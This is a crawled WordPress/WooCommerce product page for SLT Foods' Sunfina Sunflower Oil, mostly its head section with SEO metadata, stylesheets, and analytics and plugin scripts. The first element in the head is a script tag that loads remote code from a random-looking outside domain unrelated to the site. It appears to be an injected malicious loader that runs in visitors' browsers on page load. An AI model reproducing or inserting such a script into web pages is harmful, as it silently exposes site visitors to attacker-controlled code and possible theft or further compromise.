

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sltfoods.com/product/sunfina-sunflower-oil/
body_size: 21512
content:
<!DOCTYPE html>
<html lang="en">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Discover a world of delectable flavors with our food and snacks! From savory dishes to sweet treats, explore a diverse menu that satisfies every craving. Join us for a culinary journey of taste and indulgence.">
  <title>SLT Foods Inc</title>

  <link rel="apple-touch-icon" sizes="180x180" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/favicon-16x16.png">
  <link rel="manifest" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/site.webmanifest">

  <!-- external icon links -->

  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/fontawesome.min.css" rel="preload stylesheet" as="style" />
  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/brands.css" rel="preload stylesheet" as="style"/>
  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/solid.css" rel="preload stylesheet" as="style"/>

  <!-- external css links -->

  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/header.css" />
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/footer.css" />
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/common.css">
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/styles.css">
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/media-queries.css" />

  <!-- external bootstrap links -->

  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/bootstrap-5/css/bootstrap.min.css" />

  <!-- external owl carousel link -->
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/owl.carousel.min.css"/>
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/owl.theme.default.min.css"/>
 


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="Experience the high quality Sunfina Sunflower Oil in your kitchen. Enhance the flavor and nutrition of your dishes with our high-quality oil." />
	<link rel="canonical" href="https://sltfoods.com/product/sunfina-sunflower-oil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Sunfina Sunflower Oil" />
	<meta property="og:description" content="Experience the high quality Sunfina Sunflower Oil in your kitchen. Enhance the flavor and nutrition of your dishes with our high-quality oil." />
	<meta property="og:url" content="https://sltfoods.com/product/sunfina-sunflower-oil/" />
	<meta property="og:site_name" content="SLT Foods" />
	<meta property="article:modified_time" content="2024-07-17T19:13:11+00:00" />
	<meta property="og:image" content="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg" />
	<meta property="og:image:width" content="653" />
	<meta property="og:image:height" content="1430" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg" />
	<meta property="og:image:width" content="692" />
	<meta property="og:image:height" content="1452" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg" />
	<meta property="og:image:width" content="803" />
	<meta property="og:image:height" content="1621" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg" />
	<meta property="og:image:width" content="764" />
	<meta property="og:image:height" content="1710" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/","url":"https://sltfoods.com/product/sunfina-sunflower-oil/","name":"High-Quality Sunflower Oil | Versatile and Nutritious for Cooking - SLT Foods","isPartOf":{"@id":"https://sltfoods.com/#website"},"primaryImageOfPage":{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#primaryimage"},"image":{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#primaryimage"},"thumbnailUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","description":"Experience the high quality Sunfina Sunflower Oil in your kitchen. Enhance the flavor and nutrition of your dishes with our high-quality oil.","breadcrumb":{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://sltfoods.com/product/sunfina-sunflower-oil/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#primaryimage","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","width":653,"height":1430},{"@type":"BreadcrumbList","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sltfoods.com/"},{"@type":"ListItem","position":2,"name":"Category","item":"https://sltfoods.com/shop/"},{"@type":"ListItem","position":3,"name":"Sunfina Sunflower Oil"}]},{"@type":"WebSite","@id":"https://sltfoods.com/#website","url":"https://sltfoods.com/","name":"SLT Foods","description":"","publisher":{"@id":"https://sltfoods.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sltfoods.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sltfoods.com/#organization","name":"SLT Foods","url":"https://sltfoods.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/#/schema/logo/image/","url":"https://sltfoods.com/wp-content/uploads/2024/06/SLT-Food-LOGO.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/06/SLT-Food-LOGO.jpg","width":1024,"height":726,"caption":"SLT Foods"},"image":{"@id":"https://sltfoods.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100091789208686","https://www.instagram.com/sltfoods/"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sltfoods.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sltfoods.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sltfoods.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://sltfoods.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sltfoods.com/wp-content/uploads/maxmegamenu/style.css?ver=600125' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sltfoods.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1749244175' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 12px;--wvg-single-image-size: 600px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741626513' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sltfoods.com/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W5GCC9CNJY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://sltfoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sltfoods.com/wp-json/wp/v2/product/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sltfoods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sltfoods.com/?p=789' />
